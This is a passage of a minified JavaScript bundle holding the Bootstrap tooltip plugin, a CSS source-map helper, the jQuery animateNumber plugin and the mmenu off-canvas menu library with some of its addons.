t.Event&&(n.inState["focusin"==e.type?"focus":"hover"]=!0),n.tip().hasClass("in")||"in"==n.hoverState?void(n.hoverState="in"):(clearTimeout(n.timeout),n.hoverState="in",n.options.delay&&n.options.delay.show?void(n.timeout=setTimeout(function(){"in"==n.hoverState&&n.show()},n.options.delay.show)):n.show())},n.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},n.prototype.leave=function(e){var n=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(n||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n)),e instanceof t.Event&&(n.inState["focusout"==e.type?"focus":"hover"]=!1),!n.isInStateTrue()){if(clearTimeout(n.timeout),n.hoverState="out",!n.options.delay||!n.options.delay.hide)return n.hide();n.timeout=setTimeout(function(){"out"==n.hoverState&&n.hide()},n.options.delay.hide)}},n.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var i=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!i)return;var o=this,s=this.tip(),r=this.getUID(this.type);this.setContent(),s.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&s.addClass("fade");var a="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,c=l.test(a);c&&(a=a.replace(l,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(a).data("bs."+this.type,this),this.options.container?s.appendTo(this.options.container):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var d=this.getPosition(),u=s[0].offsetWidth,p=s[0].offsetHeight;if(c){var f=a,h=this.getPosition(this.$viewport);a="bottom"==a&&d.bottom+p>h.bottom?"top":"top"==a&&d.top-p<h.top?"bottom":"right"==a&&d.right+u>h.width?"left":"left"==a&&d.left-u<h.left?"right":a,s.removeClass(f).addClass(a)}var v=this.getCalculatedOffset(a,d,u,p);this.applyPlacement(v,a);var m=function(){var t=o.hoverState;o.$element.trigger("shown.bs."+o.type),o.hoverState=null,"out"==t&&o.leave(o)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",m).emulateTransitionEnd(n.TRANSITION_DURATION):m()}},n.prototype.applyPlacement=function(e,n){var i=this.tip(),o=i[0].offsetWidth,s=i[0].offsetHeight,r=parseInt(i.css("margin-top"),10),a=parseInt(i.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(a)&&(a=0),e.top+=r,e.left+=a,t.offset.setOffset(i[0],t.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),i.addClass("in");var l=i[0].offsetWidth,c=i[0].offsetHeight;"top"==n&&c!=s&&(e.top=e.top+s-c);var d=this.getViewportAdjustedDelta(n,e,l,c);d.left?e.left+=d.left:e.top+=d.top;var u=/top|bottom/.test(n),p=u?2*d.left-o+l:2*d.top-s+c,f=u?"offsetWidth":"offsetHeight";i.offset(e),this.replaceArrow(p,i[0][f],u)},n.prototype.replaceArrow=function(t,e,n){this.arrow().css(n?"left":"top",50*(1-t/e)+"%").css(n?"top":"left","")},n.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},n.prototype.hide=function(e){function i(){"in"!=o.hoverState&&s.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),e&&e()}var o=this,s=t(this.$tip),r=t.Event("hide.bs."+this.type);if(this.$element.trigger(r),!r.isDefaultPrevented())return s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one("bsTransitionEnd",i).emulateTransitionEnd(n.TRANSITION_DURATION):i(),this.hoverState=null,this},n.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},n.prototype.hasContent=function(){return this.getTitle()},n.prototype.getPosition=function(e){e=e||this.$element;var n=e[0],i="BODY"==n.tagName,o=n.getBoundingClientRect();null==o.width&&(o=t.extend({},o,{width:o.right-o.left,height:o.bottom-o.top}));var s=window.SVGElement&&n instanceof window.SVGElement,r=i?{top:0,left:0}:s?null:e.offset(),a={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},l=i?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},o,a,l,r)},n.prototype.getCalculatedOffset=function(t,e,n,i){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-n/2}:"top"==t?{top:e.top-i,left:e.left+e.width/2-n/2}:"left"==t?{top:e.top+e.height/2-i/2,left:e.left-n}:{top:e.top+e.height/2-i/2,left:e.left+e.width}},n.prototype.getViewportAdjustedDelta=function(t,e,n,i){var o={top:0,left:0};if(!this.$viewport)return o;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-s-r.scroll,l=e.top+s-r.scroll+i;a<r.top?o.top=r.top-a:l>r.top+r.height&&(o.top=r.top+r.height-l)}else{var c=e.left-s,d=e.left+s+n;c<r.left?o.left=r.left-c:d>r.right&&(o.left=r.left+r.width-d)}return o},n.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},n.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},n.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},n.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},n.prototype.enable=function(){this.enabled=!0},n.prototype.disable=function(){this.enabled=!1},n.prototype.toggleEnabled=function(){this.enabled=!this.enabled},n.prototype.toggle=function(e){var n=this;e&&((n=t(e.currentTarget).data("bs."+this.type))||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n))),e?(n.inState.click=!n.inState.click,n.isInStateTrue()?n.enter(n):n.leave(n)):n.tip().hasClass("in")?n.leave(n):n.enter(n)},n.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tooltip;t.fn.tooltip=e,t.fn.tooltip.Constructor=n,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=i,this}}(t)}).call(e,n(0))},function(t,e){function n(t,e){var n=t[1]||"",o=t[3];if(!o)return n;if(e&&"function"==typeof btoa){var s=i(o);return[n].concat(o.sources.map(function(t){return"/*# sourceURL="+o.sourceRoot+t+" */"})).concat([s]).join("\n")}return[n].join("\n")}function i(t){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(t))))+" */"}t.exports=function(t){var e=[];return e.toString=function(){return this.map(function(e){var i=n(e,t);return e[2]?"@media "+e[2]+"{"+i+"}":i}).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var i={},o=0;o<this.length;o++){var s=this[o][0];"number"==typeof s&&(i[s]=!0)}for(o=0;o<t.length;o++){var r=t[o];"number"==typeof r[0]&&i[r[0]]||(n&&!r[2]?r[2]=n:n&&(r[2]="("+r[2]+") and ("+n+")"),e.push(r))}},e}},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e,n){(function(t){/** @preserve jQuery animateNumber plugin v0.0.14
 * (c) 2013, Alexandr Borisov.
 * https://github.com/aishek/jquery-animateNumber
 */
!function(t){var e=function(t){return t.split("").reverse().join("")},n={numberStep:function(e,n){var i=Math.floor(e);t(n.elem).text(i)}},i=function(t){var e=t.elem;if(e.nodeType&&e.parentNode){var i=e._animateNumberSetter;i||(i=n.numberStep),i(t.now,t)}};t.Tween&&t.Tween.propHooks?t.Tween.propHooks.number={set:i}:t.fx.step.number=i;var o=function(t,e){for(var n,i,o,s=t.split("").reverse(),r=[],a=0,l=Math.ceil(t.length/e);a<l;a++){for(n="",o=0;o<e&&(i=a*e+o)!==t.length;o++)n+=s[i];r.push(n)}return r},s=function(t){var n=t.length-1,i=e(t[n]);return t[n]=e(parseInt(i,10).toString()),t};t.animateNumber={numberStepFactories:{append:function(e){return function(n,i){var o=Math.floor(n);t(i.elem).prop("number",n).text(o+e)}},separator:function(n,i,r){return n=n||" ",i=i||3,r=r||"",function(a,l){var c=a<0,d=Math.floor((c?-1:1)*a),u=d.toString(),p=t(l.elem);if(u.length>i){var f=o(u,i);u=s(f).join(n),u=e(u)}p.prop("number",a).text((c?"-":"")+u+r)}}}},t.fn.animateNumber=function(){for(var e=arguments[0],i=t.extend({},n,e),o=t(this),s=[i],r=1,a=arguments.length;r<a;r++)s.push(arguments[r]);if(e.numberStep){var l=this.each(function(){this._animateNumberSetter=e.numberStep}),c=i.complete;i.complete=function(){l.each(function(){delete this._animateNumberSetter}),c&&c.apply(this,arguments)}}return o.animate.apply(o,s)}}(t)}).call(e,n(0))},function(t,e,n){var i,o,s;!function(r,a){o=[n(0)],i=a,void 0!==(s="function"==typeof i?i.apply(e,o):i)&&(t.exports=s)}(0,function(t){return function(t){function e(){t[n].glbl||(a={$wndw:t(window),$docu:t(document),$html:t("html"),$body:t("body")},o={},s={},r={},t.each([o,s,r],function(t,e){e.add=function(t){t=t.split(" ");for(var n=0,i=t.length;n<i;n++)e[t[n]]=e.mm(t[n])}}),o.mm=function(t){return"mm-"+t},o.add("wrapper menu panels panel nopanel highest opened subopened navbar hasnavbar title btn prev next listview nolistview inset vertical selected divider spacer hidden fullsubopen noanimation"),o.umm=function(t){return"mm-"==t.slice(0,3)&&(t=t.slice(3)),t},s.mm=function(t){return"mm-"+t},s.add("parent child"),r.mm=function(t){return t+".mm"},r.add("transitionend webkitTransitionEnd click scroll resize keydown mousedown mouseup touchstart touchmove touchend orientationchange"),t[n]._c=o,t[n]._d=s,t[n]._e=r,t[n].glbl=a)}var n="mmenu",i="6.0.2";if(!(t[n]&&t[n].version>i)){t[n]=function(t,e,n){return this.$menu=t,this._api=["bind","getInstance","initPanels","openPanel","closePanel","closeAllPanels","setSelected"],this.opts=e,this.conf=n,this.vars={},this.cbck={},this.mtch={},"function"==typeof this.___deprecated&&this.___deprecated(),this._initAddons(),this._initExtensions(),this._initMenu(),this._initPanels(),this._initOpened(),this._initAnchors(),this._initMatchMedia(),"function"==typeof this.___debug&&this.___debug(),this},t[n].version=i,t[n].addons={},t[n].uniqueId=0,t[n].defaults={extensions:[],initMenu:function(){},initPanels:function(){},navbar:{add:!0,title:"Menu",titleLink:"parent"},onClick:{setSelected:!0},slidingSubmenus:!0},t[n].configuration={classNames:{divider:"Divider",inset:"Inset",nolistview:"NoListview",nopanel:"NoPanel",panel:"Panel",selected:"Selected",spacer:"Spacer",vertical:"Vertical"},clone:!1,openingInterval:25,panelNodetype:"ul, ol, div",transitionDuration:400},t[n].prototype={getInstance:function(){return this},initPanels:function(t){this._initPanels(t)},openPanel:function(e,i){if(this.trigger("openPanel:before",e),e&&e.length&&(e.is("."+o.panel)||(e=e.closest("."+o.panel)),e.is("."+o.panel))){var r=this;if("boolean"!=typeof i&&(i=!0),e.hasClass(o.vertical))e.add(e.parents("."+o.vertical)).removeClass(o.hidden).parent("li").addClass(o.opened),this.openPanel(e.parents("."+o.panel).not("."+o.vertical).first()),this.trigger("openPanel:start",e),this.trigger("openPanel:finish",e);else{if(e.hasClass(o.opened))return;var a=this.$pnls.children("."+o.panel),l=a.filter("."+o.opened);if(!t[n].support.csstransitions)return l.addClass(o.hidden).removeClass(o.opened),e.removeClass(o.hidden).addClass(o.opened),this.trigger("openPanel:start",e),void this.trigger("openPanel:finish",e);a.not(e).removeClass(o.subopened);for(var c=e.data(s.parent);c;)c=c.closest("."+o.panel),c.is("."+o.vertical)||c.addClass(o.subopened),c=c.data(s.parent);a.removeClass(o.highest).not(l).not(e).addClass(o.hidden),e.removeClass(o.hidden);var d=function(){l.removeClass(o.opened),e.addClass(o.opened),e.hasClass(o.subopened)?(l.addClass(o.highest),e.removeClass(o.subopened)):(l.addClass(o.subopened),e.addClass(o.highest)),this.trigger("openPanel:start",e)},u=function(){l.removeClass(o.highest).addClass(o.hidden),e.removeClass(o.highest),this.trigger("openPanel:finish",e)};i&&!e.hasClass(o.noanimation)?setTimeout(function(){r.__transitionend(e,function(){u.call(r)},r.conf.transitionDuration),d.call(r)},this.conf.openingInterval):(d.call(this),u.call(this))}this.trigger("openPanel:after",e)}},closePanel:function(t){this.trigger("closePanel:before",t);var e=t.parent();e.hasClass(o.vertical)&&(e.removeClass(o.opened),this.trigger("closePanel",t)),this.trigger("closePanel:after",t)},closeAllPanels:function(){this.trigger("closeAllPanels:before"),this.$pnls.find("."+o.listview).children().removeClass(o.selected).filter("."+o.vertical).removeClass(o.opened);var t=this.$pnls.children("."+o.panel),e=t.first();this.$pnls.children("."+o.panel).not(e).removeClass(o.subopened).removeClass(o.opened).removeClass(o.highest).addClass(o.hidden),this.openPanel(e),this.trigger("closeAllPanels:after")},togglePanel:function(t){var e=t.parent();e.hasClass(o.vertical)&&this[e.hasClass(o.opened)?"closePanel":"openPanel"](t)},setSelected:function(t){this.trigger("setSelected:before",t),this.$menu.find("."+o.listview).children("."+o.selected).removeClass(o.selected),t.addClass(o.selected),this.trigger("setSelected:after",t)},bind:function(t,e){this.cbck[t]=this.cbck[t]||[],this.cbck[t].push(e)},trigger:function(){var t=this,e=Array.prototype.slice.call(arguments),n=e.shift();if(this.cbck[n])for(var i=0,o=this.cbck[n].length;i<o;i++)this.cbck[n][i].apply(t,e)},matchMedia:function(t,e,n){var i={yes:e,no:n};this.mtch[t]=this.mtch[t]||[],this.mtch[t].push(i)},_initAddons:function(){this.trigger("initAddons:before");var e;for(e in t[n].addons)t[n].addons[e].add.call(this),t[n].addons[e].add=function(){};for(e in t[n].addons)t[n].addons[e].setup.call(this);this.trigger("initAddons:after")},_initExtensions:function(){this.trigger("initExtensions:before");var t=this;this.opts.extensions.constructor===Array&&(this.opts.extensions={all:this.opts.extensions});for(var e in this.opts.extensions)this.opts.extensions[e]=this.opts.extensions[e].length?"mm-"+this.opts.extensions[e].join(" mm-"):"",this.opts.extensions[e]&&function(e){t.matchMedia(e,function(){this.$menu.addClass(this.opts.extensions[e])},function(){this.$menu.removeClass(this.opts.extensions[e])})}(e);this.trigger("initExtensions:after")},_initMenu:function(){this.trigger("initMenu:before"),this.conf.clone&&(this.$orig=this.$menu,this.$menu=this.$orig.clone(),this.$menu.add(this.$menu.find("[id]")).filter("[id]").each(function(){t(this).attr("id",o.mm(t(this).attr("id")))})),this.opts.initMenu.call(this,this.$menu,this.$orig),this.$menu.attr("id",this.$menu.attr("id")||this.__getUniqueId()),this.$pnls=t('<div class="'+o.panels+'" />').append(this.$menu.children(this.conf.panelNodetype)).prependTo(this.$menu);var e=[o.menu];this.opts.slidingSubmenus||e.push(o.vertical),this.$menu.addClass(e.join(" ")).parent().addClass(o.wrapper),this.trigger("initMenu:after")},_initPanels:function(e){this.trigger("initPanels:before",e),e=e||this.$pnls.children(this.conf.panelNodetype);var n=t(),i=this,s=function(e){e.filter(this.conf.panelNodetype).each(function(){if($panel=i._initPanel(t(this)),$panel){i._initNavbar($panel),i._initListview($panel),n=n.add($panel);var e=$panel.children("."+o.listview).children("li").children(i.conf.panelNodeType).add($panel.children("."+i.conf.classNames.panel));e.length&&s.call(i,e)}})};s.call(this,e),this.opts.initPanels.call(this,n),this.trigger("initPanels:after",n)},_initPanel:function(t){if(this.trigger("initPanel:before",t),this.__refactorClass(t,this.conf.classNames.panel,"panel"),this.__refactorClass(t,this.conf.classNames.nopanel,"nopanel"),this.__refactorClass(t,this.conf.classNames.vertical,"vertical"),this.__refactorClass(t,this.conf.classNames.inset,"inset"),t.filter("."+o.inset).addClass(o.nopanel),t.hasClass(o.nopanel))return!1;if(t.hasClass(o.panel))return t;var e=t.hasClass(o.vertical)||!this.opts.slidingSubmenus;t.removeClass(o.vertical);var n=t.attr("id")||this.__getUniqueId();t.removeAttr("id"),t.is("ul, ol")&&(t.wrap("<div />"),t=t.parent()),t.addClass(o.panel+" "+o.hidden).attr("id",n);var i=t.parent("li");return e?t.add(i).addClass(o.vertical):t.appendTo(this.$pnls),i.length&&(i.data(s.child,t),t.data(s.parent,i)),this.trigger("initPanel:after",t),t},_initNavbar:function(e){if(this.trigger("initNavbar:before",e),!e.children("."+o.navbar).length){var i=e.data(s.parent),r=t('<div class="'+o.navbar+'" />'),a=t[n].i18n(this.opts.navbar.title),l=!1;if(i&&i.length){if(i.hasClass(o.vertical))return;if(i.parent().is("."+o.listview))var c=i.children("a, span").not("."+o.next);else var c=i.closest("."+o.panel).find('a[href="#'+e.attr("id")+'"]');c=c.first(),i=c.closest("."+o.panel);var d=i.attr("id");switch(a=c.text(),this.opts.navbar.titleLink){case"anchor":l=c.attr("href");break;case"parent":l="#"+d}r.append('<a class="'+o.btn+" "+o.prev+'" href="#'+d+'" />')}else if(!this.opts.navbar.title)return;this.opts.navbar.add&&e.addClass(o.hasnavbar),r.append('<a class="'+o.title+'"'+(l?' href="'+l+'"':"")+">"+a+"</a>").prependTo(e),this.trigger("initNavbar:after",e)}},_initListview:function(e){this.trigger("initListview:before",e);var n=this.__childAddBack(e,"ul, ol");this.__refactorClass(n,this.conf.classNames.nolistview,"nolistview"),n.filter("."+this.conf.classNames.inset).addClass(o.nolistview);var i=n.not("."+o.nolistview).addClass(o.listview).children();this.__refactorClass(i,this.conf.classNames.selected,"selected"),this.__refactorClass(i,this.conf.classNames.divider,"divider"),this.__refactorClass(i,this.conf.classNames.spacer,"spacer");var r=e.data(s.parent);if(r&&r.parent().is("."+o.listview)&&!r.children("."+o.next).length){var a=r.children("a, span").first(),l=t('<a class="'+o.next+'" href="#'+e.attr("id")+'" />').insertBefore(a);a.is("span")&&l.addClass(o.fullsubopen)}this.trigger("initListview:after",e)},_initOpened:function(){this.trigger("initOpened:before");var t=this.$pnls.find("."+o.listview).children("."+o.selected).removeClass(o.selected).last().addClass(o.selected),e=t.length?t.closest("."+o.panel):this.$pnls.children("."+o.panel).first();this.openPanel(e,!1),this.trigger("initOpened:after")},_initAnchors:function(){var e=this;a.$body.on(r.click+"-oncanvas","a[href]",function(i){var s=t(this),r=!1,a=e.$menu.find(s).length;for(var l in t[n].addons)if(t[n].addons[l].clickAnchor.call(e,s,a)){r=!0;break}var c=s.attr("href");if(!r&&a&&c.length>1&&"#"==c.slice(0,1))try{var d=t(c,e.$menu);d.is("."+o.panel)&&(r=!0,e[s.parent().hasClass(o.vertical)?"togglePanel":"openPanel"](d))}catch(t){}if(r&&i.preventDefault(),!r&&a&&s.is("."+o.listview+" > li > a")&&!s.is('[rel="external"]')&&!s.is('[target="_blank"]')){e.__valueOrFn(e.opts.onClick.setSelected,s)&&e.setSelected(t(i.target).parent());var u=e.__valueOrFn(e.opts.onClick.preventDefault,s,"#"==c.slice(0,1));u&&i.preventDefault(),e.__valueOrFn(e.opts.onClick.close,s,u)&&e.close()}})},_initMatchMedia:function(){var t=this;this._fireMatchMedia(),a.$wndw.on(r.resize,function(e){t._fireMatchMedia()})},_fireMatchMedia:function(){for(var t in this.mtch)for(var e=window.matchMedia&&window.matchMedia(t).matches?"yes":"no",n=0;n<this.mtch[t].length;n++)this.mtch[t][n][e].call(this)},_getOriginalMenuId:function(){var t=this.$menu.attr("id");return this.conf.clone&&t&&t.length&&(t=o.umm(t)),t},__api:function(){var e=this,n={};return t.each(this._api,function(t){var i=this;n[i]=function(){var t=e[i].apply(e,arguments);return void 0===t?n:t}}),n},__valueOrFn:function(t,e,n){return"function"==typeof t?t.call(e[0]):void 0===t&&void 0!==n?n:t},__refactorClass:function(t,e,n){return t.filter("."+e).removeClass(e).addClass(o[n])},__findAddBack:function(t,e){return t.find(e).add(t.filter(e))},__childAddBack:function(t,e){return t.children(e).add(t.filter(e))},__filterListItems:function(t){return t.not("."+o.divider).not("."+o.hidden)},__filterListItemAnchors:function(t){return this.__filterListItems(t).children("a").not("."+o.next)},__transitionend:function(t,e,n){var i=!1,o=function(n){void 0!==n&&n.target!=t[0]||(i||(t.unbind(r.transitionend),t.unbind(r.webkitTransitionEnd),e.call(t[0])),i=!0)};t.on(r.transitionend,o),t.on(r.webkitTransitionEnd,o),setTimeout(o,1.1*n)},__getUniqueId:function(){return o.mm(t[n].uniqueId++)}},t.fn[n]=function(i,o){e(),i=t.extend(!0,{},t[n].defaults,i),o=t.extend(!0,{},t[n].configuration,o);var s=t();return this.each(function(){var e=t(this);if(!e.data(n)){var r=new t[n](e,i,o);r.$menu.data(n,r.__api()),s=s.add(r.$menu)}}),s},t[n].i18n=function(){var e={};return function(n){switch(typeof n){case"object":return t.extend(e,n),e;case"string":return e[n]||n;case"undefined":default:return e}}}(),t[n].support={touch:"ontouchstart"in window||navigator.msMaxTouchPoints||!1,csstransitions:function(){return"undefined"==typeof Modernizr||void 0===Modernizr.csstransitions||Modernizr.csstransitions}(),csstransforms:function(){return"undefined"==typeof Modernizr||void 0===Modernizr.csstransforms||Modernizr.csstransforms}(),csstransforms3d:function(){return"undefined"==typeof Modernizr||void 0===Modernizr.csstransforms3d||Modernizr.csstransforms3d}()};var o,s,r,a}}(t),function(t){var e="mmenu",n="offCanvas";t[e].addons[n]={setup:function(){if(this.opts[n]){var o=this,s=this.opts[n],a=this.conf[n];r=t[e].glbl,this._api=t.merge(this._api,["open","close","setPage"]),"object"!=typeof s&&(s={}),"top"!=s.position&&"bottom"!=s.position||(s.zposition="front"),s=this.opts[n]=t.extend(!0,{},t[e].defaults[n],s),"string"!=typeof a.pageSelector&&(a.pageSelector="> "+a.pageNodetype),r.$allMenus=(r.$allMenus||t()).add(this.$menu),this.vars.opened=!1;var l=[i.offcanvas];"left"!=s.position&&l.push(i.mm(s.position)),"back"!=s.zposition&&l.push(i.mm(s.zposition)),t[e].support.csstransforms||l.push(i["no-csstransforms"]),t[e].support.csstransforms3d||l.push(i["no-csstransforms3d"]),this.bind("initMenu:after",function(){this.setPage(r.$page),this._initBlocker(),this["_initWindow_"+n](),this.$menu.addClass(l.join(" ")).parent("."+i.wrapper).removeClass(i.wrapper),this.$menu[a.menuInsertMethod](a.menuInsertSelector);var t=window.location.hash;if(t){var e=this._getOriginalMenuId();e&&e==t.slice(1)&&this.open()}}),this.bind("initExtensions:after",function(){for(var t=[i.mm("widescreen"),i.mm("iconbar")],e=0;e<t.length;e++)for(var n in this.opts.extensions)if(this.opts.extensions[n].indexOf(t[e])>-1){!function(e,n){o.matchMedia(e,function(){r.$html.addClass(t[n])},function(){r.$html.removeClass(t[n])})}(n,e);break}}),this.bind("open:start:sr-aria",function(){this.__sr_aria(this.$menu,"hidden",!1)}),this.bind("close:finish:sr-aria",function(){this.__sr_aria(this.$menu,"hidden",!0)}),this.bind("initMenu:after:sr-aria",function(){this.__sr_aria(this.$menu,"hidden",!0)})}},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("offcanvas slideout blocking modal background opening blocker page no-csstransforms3d"),o.add("style")},clickAnchor:function(t,e){var o=this;if(this.opts[n]){var s=this._getOriginalMenuId();if(s&&t.is('[href="#'+s+'"]')){if(e)return!0;var a=t.closest("."+i.menu);if(a.length){var l=a.data("mmenu");if(l&&l.close)return l.close(),o.__transitionend(a,function(){o.open()},o.conf.transitionDuration),!0}return this.open(),!0}if(r.$page)return s=r.$page.first().attr("id"),s&&t.is('[href="#'+s+'"]')?(this.close(),!0):void 0}}},t[e].defaults[n]={position:"left",zposition:"back",blockUI:!0,moveBackground:!0},t[e].configuration[n]={pageNodetype:"div",pageSelector:null,noPageSelector:[],wrapPageIfNeeded:!0,menuInsertMethod:"prependTo",menuInsertSelector:"body"},t[e].prototype.open=function(){if(this.trigger("open:before"),!this.vars.opened){var t=this;this._openSetup(),setTimeout(function(){t._openFinish()},this.conf.openingInterval),this.trigger("open:after")}},t[e].prototype._openSetup=function(){var e=this,a=this.opts[n];this.closeAllOthers(),r.$page.each(function(){t(this).data(o.style,t(this).attr("style")||"")}),r.$wndw.trigger(s.resize+"-"+n,[!0]);var l=[i.opened];a.blockUI&&l.push(i.blocking),"modal"==a.blockUI&&l.push(i.modal),a.moveBackground&&l.push(i.background),"left"!=a.position&&l.push(i.mm(this.opts[n].position)),"back"!=a.zposition&&l.push(i.mm(this.opts[n].zposition)),r.$html.addClass(l.join(" ")),setTimeout(function(){e.vars.opened=!0},this.conf.openingInterval),this.$menu.addClass(i.opened)},t[e].prototype._openFinish=function(){var t=this;this.__transitionend(r.$page.first(),function(){t.trigger("open:finish")},this.conf.transitionDuration),this.trigger("open:start"),r.$html.addClass(i.opening)},t[e].prototype.close=function(){if(this.trigger("close:before"),this.vars.opened){var e=this;this.__transitionend(r.$page.first(),function(){e.$menu.removeClass(i.opened);var s=[i.opened,i.blocking,i.modal,i.background,i.mm(e.opts[n].position),i.mm(e.opts[n].zposition)];r.$html.removeClass(s.join(" ")),r.$page.each(function(){t(this).attr("style",t(this).data(o.style))}),e.vars.opened=!1,e.trigger("close:finish")},this.conf.transitionDuration),this.trigger("close:start"),r.$html.removeClass(i.opening),this.trigger("close:after")}},t[e].prototype.closeAllOthers=function(){r.$allMenus.not(this.$menu).each(function(){var n=t(this).data(e);n&&n.close&&n.close()})},t[e].prototype.setPage=function(e){this.trigger("setPage:before",e);var o=this,s=this.conf[n];e&&e.length||(e=r.$body.find(s.pageSelector),s.noPageSelector.length&&(e=e.not(s.noPageSelector.join(", "))),e.length>1&&s.wrapPageIfNeeded&&(e=e.wrapAll("<"+this.conf[n].pageNodetype+" />").parent())),e.each(function(){t(this).attr("id",t(this).attr("id")||o.__getUniqueId())}),e.addClass(i.page+" "+i.slideout),r.$page=e,this.trigger("setPage:after",e)},t[e].prototype["_initWindow_"+n]=function(){r.$wndw.off(s.keydown+"-"+n).on(s.keydown+"-"+n,function(t){if(r.$html.hasClass(i.opened)&&9==t.keyCode)return t.preventDefault(),!1});var t=0;r.$wndw.off(s.resize+"-"+n).on(s.resize+"-"+n,function(e,n){if(1==r.$page.length&&(n||r.$html.hasClass(i.opened))){var o=r.$wndw.height();(n||o!=t)&&(t=o,r.$page.css("minHeight",o))}})},t[e].prototype._initBlocker=function(){var e=this;this.opts[n].blockUI&&(r.$blck||(r.$blck=t('<div id="'+i.blocker+'" class="'+i.slideout+'" />')),r.$blck.appendTo(r.$body).off(s.touchstart+"-"+n+" "+s.touchmove+"-"+n).on(s.touchstart+"-"+n+" "+s.touchmove+"-"+n,function(t){t.preventDefault(),t.stopPropagation(),r.$blck.trigger(s.mousedown+"-"+n)}).off(s.mousedown+"-"+n).on(s.mousedown+"-"+n,function(t){t.preventDefault(),r.$html.hasClass(i.modal)||(e.closeAllOthers(),e.close())}))};var i,o,s,r}(t),function(t){var e="mmenu",n="scrollBugFix";t[e].addons[n]={setup:function(){var o=this.opts[n];this.conf[n],r=t[e].glbl,t[e].support.touch&&this.opts.offCanvas&&this.opts.offCanvas.blockUI&&("boolean"==typeof o&&(o={fix:o}),"object"!=typeof o&&(o={}),o=this.opts[n]=t.extend(!0,{},t[e].defaults[n],o),o.fix&&(this.bind("open:start",function(){this.$pnls.children("."+i.opened).scrollTop(0)}),this.bind("initMenu:after",function(){this["_initWindow_"+n]()})))},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e},clickAnchor:function(t,e){}},t[e].defaults[n]={fix:!0},t[e].prototype["_initWindow_"+n]=function(){r.$docu.off(s.touchmove+"-"+n).on(s.touchmove+"-"+n,function(t){r.$html.hasClass(i.opened)&&t.preventDefault()});var e=!1;r.$body.off(s.touchstart+"-"+n).on(s.touchstart+"-"+n,"."+i.panels+"> ."+i.opened,function(t){r.$html.hasClass(i.opened)&&(e||(e=!0,0===t.currentTarget.scrollTop?t.currentTarget.scrollTop=1:t.currentTarget.scrollHeight===t.currentTarget.scrollTop+t.currentTarget.offsetHeight&&(t.currentTarget.scrollTop-=1),e=!1))}).off(s.touchmove+"-"+n).on(s.touchmove+"-"+n,"."+i.panels+"> ."+i.opened,function(e){r.$html.hasClass(i.opened)&&t(this)[0].scrollHeight>t(this).innerHeight()&&e.stopPropagation()}),r.$wndw.off(s.orientationchange+"-"+n).on(s.orientationchange+"-"+n,function(){that.$pnls.children("."+i.opened).scrollTop(0).css({"-webkit-overflow-scrolling":"auto"}).css({"-webkit-overflow-scrolling":"touch"})})};var i,o,s,r}(t),function(t){var e="mmenu",n="screenReader";t[e].addons[n]={setup:function(){var o=this,s=this.opts[n],a=this.conf[n];r=t[e].glbl,"boolean"==typeof s&&(s={aria:s,text:s}),"object"!=typeof 